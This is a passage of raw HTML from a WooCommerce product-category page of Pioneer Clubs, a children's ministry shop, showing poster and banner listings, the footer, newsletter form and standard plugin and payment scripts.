https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6708-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/delta-poster/">DELTA Poster</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=21115" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb01f595">DELTA Poster quantity</label>
	<input
		type="number"
				id="quantity_696c6eb01f595"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/delta-poster/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-27845 status-publish instock product_cat-bolt product_cat-promotional-materials-bolt product_cat-promotional-materials-ministry-resources has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-poster/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2021/07/6709.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/07/6709.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/07/6709.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/07/6709.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/07/6709.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/07/6709.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/07/6709.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2021/07/6709.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-poster/">BOLT Poster</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=27845" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb021c23">BOLT Poster quantity</label>
	<input
		type="number"
				id="quantity_696c6eb021c23"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-poster/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-39303 status-publish last instock product_cat-promotional-materials-ministry-resources product_cat-promotional-materials product_cat-ministry-resources has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/delta-outdoor-banner-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/6703-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6703-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6703-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6703-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6703-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6703-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6703-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6703-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/delta-outdoor-banner-2/">DELTA Outdoor Banner</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=39303" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb0243ca">DELTA Outdoor Banner quantity</label>
	<input
		type="number"
				id="quantity_696c6eb0243ca"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/delta-outdoor-banner-2/" class="show_details_button">Details</a></div></div></li>
</ul>
</div></div>									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768713904" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"c983cc5852","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '00e11ed7e9',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"ce3ccb7840"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '31d8750f08',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768694400&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"9aaff1fd6e","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":19566,"name":"Pioneer Clubs Outdoor Welcome Banner 4' x 3'","categories":[{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":6499},{"id":19567,"name":"Pioneer Clubs Flag 5' X 3'","categories":[{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":5999},{"id":19568,"name":"Pioneer Clubs Poster 11\" x 17\"","categories":[{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":299},{"id":19570,"name":"DELTA Postcards (25 Pack)","categories":[{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":799},{"id":19571,"name":"You're Invited Postcards (5 Pack)","categories":[{"name":"Accessories"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":99},{"id":19572,"name":"Pioneer Clubs Postcards (5 Pack)","categories":[{"name":"Accessories"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":99},{"id":19573,"name":"Missed You at Club Postcards (5 Pack)","categories":[{"name":"Accessories"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"},{"name":"Promotional Materials"}],"price":99},{"id":19574,"name":"Happy Birthday Postcards (5 